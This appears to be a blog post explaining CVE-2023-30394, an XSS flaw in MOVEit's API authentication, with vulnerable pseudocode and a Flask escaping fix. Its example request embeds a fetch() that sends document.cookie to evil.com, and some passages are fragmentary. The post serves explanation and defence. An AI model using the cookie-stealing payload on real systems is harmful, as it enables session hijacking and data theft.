
In 2023, researchers found a critical security flaw in Progress Ipswitch MOVEit version 1.1.11. Labeled as CVE-2023-30394, this vulnerability allowed attackers to perform Cross-Site Scripting (XSS) attacks through the API authentication function. In this post, I'll explain what the issue was, show how the exploit works, and share insights on how you can protect yourself if you're using MOVEit or similar file transfer solutions.
What is MOVEit?
MOVEit by Progress (formerly Ipswitch) is a managed file transfer (MFT) solution used by organizations around the world to securely transfer sensitive files. Because MOVEit handles important business data, any vulnerability can have big consequences.
The Core Issue in CVE-2023-30394
In MOVEit version 1.1.11, the API authentication function did not sanitize user input correctly. This allowed someone to inject JavaScript code that would then be executed in the browser of any user who viewed a specific page or API response—including admins or users with sensitive access.
This is a textbook example of a Stored Cross-Site Scripting (XSS) vulnerability.
Redirect users to phishing or malicious websites
For systems like MOVEit, this could mean a hacker could potentially gain direct access to all your files, just by tricking an admin into clicking a malicious link or viewing a manipulated page.
The Vulnerable Code Path
Let’s look at a simplified version of what happened under the hood.
The application's API authentication endpoint accepted a username parameter. Instead of sanitizing the user input, it echoed it or displayed it back to the user (or in logs/pages) without checking for script tags.
Typical vulnerable code in pseudocode
# Python-like pseudocode
def authenticate_user(request):
username = request.get("username") # Untrusted input from client
password = request.get("password")
if check_credentials(username, password):
return render("Welcome, %s!" % username) # Username is used directly!
else:
return render("Invalid credentials for %s." % username)
If an attacker submitted something like the following as their username
<script>alert('XSS')</script>
This code would be stored, then later rendered in a browser—causing the JavaScript to execute as soon as someone visits the affected page or API response.
`http
POST /api/authenticate
Content-Type: application/json
{
"username": "fetch('<a href="https://evil.com/steal?cookie='+document.cookie" rel="nofollow">https://evil.com/steal?cookie='+document.cookie</a>)",
"password": "any_password"
}
MOVEit stores or returns this username without escaping HTML characters.
3. When an admin (or another user) views a log or interface listing usernames, the attacker’s JavaScript runs in their browser.
Real-World Impact
Organizations using vulnerable versions of MOVEit risked full compromise of sensitive data, including user credentials, uploaded documents, and internal communications. Unlike regular bugs, XSS lets attackers use trusted pages as their launching point—making phishing and attacks much more convincing.
Status and Patch Information
Progress handled this issue quickly after it was reported. The fix was to sanitize all user input before displaying it, especially in the API authentication workflow.
If you’re using MOVEit 1.1.11 or earlier, update immediately!
See the official advisory here:
https://community.progress.com/s/article/CVE-2023-30394
Never trust user input: Always escape or sanitize data before displaying it.
- Use frameworks/libraries that auto-escape HTML: For example, in Python Flask, use Jinja2 templates which escape by default.
Simple server-side fix example (Python/Flask)
from flask import escape
@app.route('/welcome', methods=['POST'])
def welcome():
username = request.form['username']
return render_template('welcome.html', username=escape(username))
The escape() function makes sure special HTML characters don’t become actual HTML/JavaScript code.
References
- National Vulnerability Database: CVE-2023-30394
- Progress MOVEit Security Advisory
- OWASP: Cross Site Scripting (XSS)
- Exploit Database page (if available)
Final Thoughts
CVE-2023-30394 shows how even powerful, business-focused products can have simple bugs with huge impacts. Always keep your systems updated and watch out for any signs of XSS in your applications. If you’re a MOVEit user, patch immediately.
If you have questions or want to know more about securing file transfer solutions, let me know in the comments! Stay safe.
Timeline
Published on: 05/11/2023 19:15:00 UTC
Last modified on: 06/02/2023 04:15:00 UTC